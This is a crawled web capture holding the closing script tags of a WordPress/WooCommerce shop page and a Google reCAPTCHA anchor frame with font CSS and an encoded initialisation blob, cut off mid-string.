		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/da\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xgnv4r84u10g
body_size: 48749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ybnq97BipDTceSqD-8KcUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ybnq97BipDTceSqD-8KcUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ybnq97BipDTceSqD-8KcUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woTDl0N7cMOdwowtw4J8D8OPQ8KXwqjDl8KxdmHCtxzCtUDDlcOePcK0wpEuKjrCojjCiMOLwpbCkMKlw7jCvnvCvsOSwo3Dh8OdwrbCu8OED8KXcGolKDPCl8O3w5vDvTtkRBxkGMOcLSI7wq/DlwfDmsOCwojDlcOnw6LDrjnDox8Aw4TCnwbDh30zw7TCnMKmQ8KJw5LDrMOSw58ewrhYw4/[base64]/[base64]/wrnDpnPDpjNPNFMlw74AS8KJHMK2w5ATw68mFcK/w6zCokHCgC3Cp8OMw6rCo8OpTz7DkyLCighswqMmw7xdOjAfwrDDq8K8HG94RcOnw7R/DX04wpRfDynCu2RXRMOTwqwVwqVVAsOyaMK9dh0tw5jClRZJBTIBQsOyw5onb8Kfw6bCuEEpwq7CjMOvw51pw4p/wp/CgcKQwoXCnsO/LHLDtcKpwptawrNowrhhwqEYccKJZcOTw4wJw4EjKB3CjkXCiMK/RsOzRw8IwpEWfsKPbBHCujwpbMO5KcKNf8KRb8OGw5LDqsOLw4/CjsK6LMO1Y8OUw4PCl1oiwrjDrQ3Dt8K7d2HCnFogHMOgVMOMwonCuSU8XMKwJcOiwqBRRMOzRgAjYxjClwg3wrLDvcKuw45ywpoRHnB/[base64]/Cq8KkwpXCqCzDnMKew7LDm2BIw7hAw49cw7fDkAjDr8KEw77CjMOzw7/[base64]/[base64]/DtnjDkFfCiyzDrQzCisKFd8Ofw5Epw43DiG7DhsOhwoN/[base64]/CmcO8w59ywr7DmsOYwrPCvnrDvUgJwo7DmXDCqi8NFmp1Si0Nwq1lHsOYwrNHwr9iwoLDtlTDjDUSXwxsw4zDkcOwfjl7woLDlcKwwp/DuMOmLW/DqcKFchDCuw7CmAXDrMOOw53DrQhswrRgSgtMRMKBZWPCkEImdTfDssKOwqXCisKfejnDlcKHw5UrIcK5w47DuMOnwrvCp8KcXMOHwrpaw4USwr3CucKIwrDDisKGwoXDr8Kiwq3CmX1EBzTCn8O2bcKJHGVCwqBewpPCtsK5w4jDrTLCtMKgwq/Dsi13AUwlKVTCkm3DjsO0w5JKwrIzNcKVwpXCucOWw60yw5t0w6QiwoBRwo5CM8OeKMKrKcOQe8Khw7UeOsOzesOQwojDpCrCv8O3A1zCvsOGw6FLwr08UXFaeznDpk5pwrvCi8OnV3ctwoHCtj3DkAk3SsKndm1RZAIwO8KOe2FZEsOwBsOmcGfDqsOSb1LDtsK/wrhCU3PCkcKawpTDjknDhEPDtFpBw5HCmsKGFMOGR8Ked2vDusOxS8OtwpvCsD/[base64]/DuAwrwpHClyDDm8KxEFJ0w6ZfA8Olw4R1DsOsacKWWMKlwpLClMKmwrRQIcKOw7AVPxvCkjoeOnPCojpLZ8KyGcOvOXI6w5hBw5TDj8OfXMO/w7PDksOQeMOOcMOrQ8KKwrnDjGbDhjMrfzsFwr7CosK3B8KBw5zCoMKKNl4zYHFrZ8OiY1bDuMOwCkbCt2QzfMKowpLDusO9w4JFY8KAI8KMwpE2w5w6Ym7CisK0w5HCnsKQQS0Pw5YDw4LClsK8d8O5Z8ORQsOYJ8KFPlA2wpcLd2k/[base64]/a2MbSB3CiDITGsKML8K